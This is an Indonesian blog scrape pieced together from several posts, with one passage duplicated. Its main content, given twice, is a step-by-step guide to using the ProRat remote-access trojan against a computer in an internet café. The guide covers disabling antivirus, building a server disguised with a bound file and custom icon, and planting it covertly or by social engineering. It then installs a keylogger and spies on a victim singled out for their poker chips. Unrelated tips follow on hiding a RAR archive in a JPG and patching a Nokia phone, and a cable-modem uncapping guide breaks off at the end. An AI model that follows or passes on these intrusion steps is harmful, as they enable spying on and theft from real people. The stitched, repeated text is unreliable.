Dari gambar diatas kita mengetahui semua IP komputer warnet yang aktif dan Port mana saja yang terbuka.

Yang akan dijadikan korban pada percobaan saya adalah komputer 8 dengan IP 192.168.0.8. (coz, ane tau klo dia punya bnyak chips) hehe..

2. Langkah selanjutnya yaitu kita jalankan ProRat, tools ini dapat kamu download di http://www.prorat.net .

Sebelumnya matiin dulu Anti Virus kamu (disable), karena ProRat akan terdeteksi sebagai virus.

Padahal dia tidak berbahaya bagi komputer kita. Setelah itu isikan IP korban pada form IP dan Portnya (default 5110).

Apabila kita klik tombol Connect maka koneksi ke komputer korban belum bisa, karena komputer korban belum kita infeksi.

Untuk menginfeksi computer korban kita terlebih dahulu membuat server yang akan dijalankan pada computer korban.

Caranya klik tombol Create – Create Prorat Server. Lalu muncul tampilan Notifications :

Centang pilihan Use Proconnective Notifications dan isi IP(DNS)Address dengan IP kita.

Pada tab General Setting kita isikan Server Port (default 5110), Server Password dan Victim Name.

- Pada tab Bind with File kita dapat menyusupkan file yang akan dijalankan bersama Server. Extensi file bebas.

- Selanjutnya adalah tab Server Extension, ada beberapa pilihan extensi server. Kita pilih yang berekstensi .Exe.

- Untuk membuat icon server kita klik tab Server Icon, pilih icon apa saja yang kamu inginkan.

Langkah terakhir dari pembuatan server ini adalah klik Create Server.

Setelah berhasil, akan tampil :

3. Kita tinggal menjalankan Server tersebut dikomputer korban. Caranya terserah kamu… mau disusupkan diam-diam atau

memakai teknik Social Engineering dan juga dapat kamu infeksikan langsung pada computer tersebut.

4. Setelah Server tersebut berhasil berjalan pada komputer korban, maka kita langsung mencoba mengkoneksikannya dengan komputer kita.

5. Untuk koneksi kita dapat menggunakan ProConnective atau langsung mengetikkan IP address dan Port komputer korban.

ProConnective adalah tools bawaan dari ProRat yang berfungsi sebagai Bridge (jembatan koneksi) antara komputer server dan komputer client (korban).

Akan nampak IP korban apabila dia sedang on.

6. Setelah berhasil melakukan koneksi ke komputer korban maka status dari ProRat akan berubah dari Disconnected ke Connected

7. klo udh gtu trserah deh mo km apain, Ada banyak hal yang dapat kita lakukan pada komputer korban seperti mengetahui informasi dari PC,

mengirimkan pesan error, mematikan komputer, mengunci mouse, membuka CD-ROM, dan msh bnyak lgi…

8. Sekarang kita akan melihat PC info korban :

9. Memasang Keylogger.

10. Dan kita bisa melihat tuh orng lg buka apa!!!

Wuih…lumayan tuh tuh orng punya 16M, hihi!

Cara Pencegahan

1. Update selalu Anti Virus anda agar mampu mendeteksi adanya infeksi dari

ProRat. Biasanya server ProRat terdeteksi sebagai

Trojan.Dropper.Prorat.DZ.29, Dropped:Backdoor.Prorat.DZ.

2. Pasanglah Anti Prorat, anda bisa mendownloadnya di

http://www.softpedia.com/get/Antivir...i-prorat.shtml.

Enjoyy it…!!!

“sumber : ilmukomputer.com”

)

)Meremote komputer, inilah yang sangat digemari oleh orang awam seperti saya ini.

Meremote komputer disini maksudnya adalah mengendalikan komputer jarak jauh dengan komputer yang berbeda.

Jadi kita bisa melakukan aktivitas untuk menggunakan mouse dan keyboard dengan lokasi komputer yang berbeda.

Misalnya Anda ingin mengendalikan computer kantor dari komputer/laptop di rumah hanya dengan koneksi internet,

klo saya coba di komputer warnet, hehe…..

yang dibutuhkan, hanyalah :

1. tool Advanced Ports Scanner

tool ini hanya dibutuhkan untuk mengetahui alamat IP dan Port sang korban. bisa didownload di sini.

2. tool Prorat

aplikasi inilah yang bisa digunakan untuk meremote komputer orang lain. kunjungi disitus resminya

http://www.prorat.net untuk tool ini bisa anda download langsung klik disini

password rar : “pro”

Oke langsung aja!

Cara penggunaan ProRat :

1. Pertama kali kita harus mengetahui terlebih dahulu IP dan Port korban yang terbuka.

Kita dapat melakukannya dengan cara manual atau juga dengan bantuan tool Ports Scanner.

Dari gambar diatas kita mengetahui semua IP komputer warnet yang aktif dan Port mana saja yang terbuka.

Yang akan dijadikan korban pada percobaan saya adalah komputer 8 dengan IP 192.168.0.8. (coz, ane tau klo dia punya bnyak chips) hehe..

2. Langkah selanjutnya yaitu kita jalankan ProRat, tools ini dapat kamu download di http://www.prorat.net .

Sebelumnya matiin dulu Anti Virus kamu (disable), karena ProRat akan terdeteksi sebagai virus.

Padahal dia tidak berbahaya bagi komputer kita. Setelah itu isikan IP korban pada form IP dan Portnya (default 5110).

Apabila kita klik tombol Connect maka koneksi ke komputer korban belum bisa, karena komputer korban belum kita infeksi.

Untuk menginfeksi computer korban kita terlebih dahulu membuat server yang akan dijalankan pada computer korban.

Caranya klik tombol Create – Create Prorat Server. Lalu muncul tampilan Notifications :

Centang pilihan Use Proconnective Notifications dan isi IP(DNS)Address dengan IP kita.

Pada tab General Setting kita isikan Server Port (default 5110), Server Password dan Victim Name.

- Pada tab Bind with File kita dapat menyusupkan file yang akan dijalankan bersama Server. Extensi file bebas.

- Selanjutnya adalah tab Server Extension, ada beberapa pilihan extensi server. Kita pilih yang berekstensi .Exe.

- Untuk membuat icon server kita klik tab Server Icon, pilih icon apa saja yang kamu inginkan.

Langkah terakhir dari pembuatan server ini adalah klik Create Server.

Setelah berhasil, akan tampil :

3. Kita tinggal menjalankan Server tersebut dikomputer korban. Caranya terserah kamu… mau disusupkan diam-diam atau

memakai teknik Social Engineering dan juga dapat kamu infeksikan langsung pada computer tersebut.

4. Setelah Server tersebut berhasil berjalan pada komputer korban, maka kita langsung mencoba mengkoneksikannya dengan komputer kita.

5. Untuk koneksi kita dapat menggunakan ProConnective atau langsung mengetikkan IP address dan Port komputer korban.

ProConnective adalah tools bawaan dari ProRat yang berfungsi sebagai Bridge (jembatan koneksi) antara komputer server dan komputer client (korban).

Akan nampak IP korban apabila dia sedang on.

6. Setelah berhasil melakukan koneksi ke komputer korban maka status dari ProRat akan berubah dari Disconnected ke Connected

7. klo udh gtu trserah deh mo km apain, Ada banyak hal yang dapat kita lakukan pada komputer korban seperti mengetahui informasi dari PC,

mengirimkan pesan error, mematikan komputer, mengunci mouse, membuka CD-ROM, dan msh bnyak lgi…

8. Sekarang kita akan melihat PC info korban :

9. Memasang Keylogger.

10. Dan kita bisa melihat tuh orng lg buka apa!!!

Wuih…lumayan tuh tuh orng punya 16M, hihi!

Cara Pencegahan

1. Update selalu Anti Virus anda agar mampu mendeteksi adanya infeksi dari

ProRat. Biasanya server ProRat terdeteksi sebagai

Trojan.Dropper.Prorat.DZ.29, Dropped:Backdoor.Prorat.DZ.

2. Pasanglah Anti Prorat, anda bisa mendownloadnya di

http://www.softpedia.com/get/Antivir...i-prorat.shtml.

Enjoyy it…!!!

“sumber : ilmukomputer.com”

Tips Memasukan File Ke Gambar | Tips Rahasia

Pasti sobat blogger bingung dengan maksud judul yang diatas, iyakan?? Memasukan file ke dalam gambar?? emangnya bisa?? bisa banget kok sob. Sebenarnya saya udah lama banget mau nulis tentang tips rahasia Memasukan File Ke Gambar ini, tapi banyak nya request software yang masuk membuat saya harus menahan ego saya untuk mempublikasikan tips ini. Hehehe

Pasti sobat blogger bingung dengan maksud judul yang diatas, iyakan?? Memasukan file ke dalam gambar?? emangnya bisa?? bisa banget kok sob. Sebenarnya saya udah lama banget mau nulis tentang tips rahasia Memasukan File Ke Gambar ini, tapi banyak nya request software yang masuk membuat saya harus menahan ego saya untuk mempublikasikan tips ini. HeheheOkeii, kalau begitu kita langsung aja ketahap yang sudah di tunggu-tunggu. Untuk memasukan file kedalam sebuah gambar sobat blogger bisa mengikuti tips yang saya berikan dibawah. 99,9% tested n worked.

Pertama, siapkan sebuah file yang sudah di kompres (di jadiin .rar) dan sebuah file gambar (.jpg .gif. png dll) yang akan di jadikan. Disini saya menggunakan xp-lab sebagai file gambar dan xp-contoh sebagai file .rar nya.

Kemudian letakan dua buah file tersebut di satu drive yang sama atau folder yang sama, untuk memudahkan, saya sarankan di taruh di drive yang sama aja.

Contoh : Drive C, D, E, atau F. Disini saya menggunakan Drive F.

Bila sudah, buka Command Prompt (tekan win+r, ketik CMD).

Kemudian ketikan code berikut :

D:\>copy /b xp-lab.jpg+xp-contoh.rar xp-labs_db.jpg

Ket :

xp-lab : Nama file gambar (sesuaikan dengan nama file gambar sobat blogger).

xp-contoh : Nama file .rar (sesuaikan juga dengan nama file .rar sobat)

xp-labs_db : Nama file hasil dari gabungan file gambar dan file .rar (file gambar yang berisi file .rar)

Maka kan tercipta file gambar yang bernama xp-labs_db.jpg.

Sekilas memang tidak ada bedanya dengan file xp-lab.jpg yang pertama kecuali ukuran filenya aja yang bertambah besar. Sobat blogger juga bisa membuka file gambar tersebut. Kalau nggak percaya, coba aja klik 2x. Bagaimana?? Bisa kan?? terus rahasianya apa dong kalau gitu?? tenang sob, jangan putus asa dulu, sekarang coba anda buka dengan open with (klik kanan->open with->WinRAR, kalau nggak ada WinRara nya pilih choose program). OK

Taraaaaaa....

Tutorial Mengganti Theme Effects Nokia 580

Untuk mengganti theme effects bawaan nokia dengan theme effects yang lebih fresh lagi, sobat blogger memerlukan sebuah tool yang bernama c2z maker (link download dibawah), dan sebuah file theme effects tentunya. Hehehe

Terus caranya bagaiamana?? Gampang kok, simak dengan jelas step by step nya yah,, ok

- Download dan Instal c2z maker. (Ingat hp nokia anda sudah dalam kondisi hacked)

- Buka aplikasi c2z maker.

- Touch Option, pilih Co34aTb c2z.rmp. (touch=klik)

- Setelah sobat blogger touch c2z.rmp, maka secara otomati sobat blogger akan mendapatkan file c2z.rmp di kartu memori sobat blogger. (Cek di E:/)

- Buka X-Plor, pindahkan file c2z.rmp ke folder Patches di C. (Folder patches otomatis ada, ketika hp sudah di hack)

- Buka RoomPatcher, pilih add to auto untuk c2z

- Touch All Patches-Apply

- Selesai

Okeiii,, mari kita lanjut ketahap yang kedua, yakni tahap menginstal Theme Effects.

Sebelum sobat blogger mengganti theme effects nya, saya rekomendasikan untuk di off dulu theme effects bawaan nokia nya. Sudah?? Kalau sudah, lanjuuuttt...!!Bagaiamana?? Keren nggak sob?? Kalau menemui masalah, silahkan di komen aja yah,, ok

Hack Modem Anda dan Meningkatkan Kecepatan download dari 64Kbps Sampai sesuai Harapan Anda .

Tutorial ini akan mengajarkan anda cara meningkatkan 64Kbps link ke 512Kbps atau what ever kecepatan yang Anda inginkan.

Hal ini sangat mungkin untuk melakukan hal ini. Dengan sedikit keberuntungan jika anda Cable Internet Service Provider sangat biadab tentang bagaimana teknologi baru ini sangat berhasil dan meninggalkan beberapa loopholes buka kunci bagi Anda untuk ambil informasi penting tentang cara untuk menyelesaikan tugas ini. Tapi tutorial ini tidak akan menjamin 100% keberhasilan Anda.

Baiklah kita mulai. Saya akan mencoba untuk menjelaskan Anda sebagai terbaik yang saya dapat melakukannya untuk kembali mengkonfigurasi Anda SB5100, SB4100 atau SB3100 modem kabel

Teori kabel modem bekerja